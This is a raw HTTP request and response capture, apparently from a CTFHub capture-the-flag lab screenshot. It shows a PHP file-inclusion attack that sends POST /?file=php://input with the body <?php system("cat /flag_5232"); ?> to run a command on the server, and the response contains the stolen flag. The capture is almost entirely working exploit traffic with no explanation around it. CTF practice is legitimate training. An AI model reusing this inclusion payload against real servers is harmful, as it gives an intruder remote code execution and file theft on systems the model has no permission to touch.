 Raw Params Headers Hex XML
POST /?file=php://input HTTP/1.1
Host:
challenge-ebaf18d1ea832661.sandbox.ctfhub.com:10080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
<?php system("cat /flag_5232"); ?>
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Sat, 16 Jan 2021 06:33:05 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 113
Connection: close
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
ctfhub{539574f3e9e8975dcdeb68f9}
<hr>
i don't have shell, how to get flag? <br>
<a href="phpinfo.php">phpinfo</a>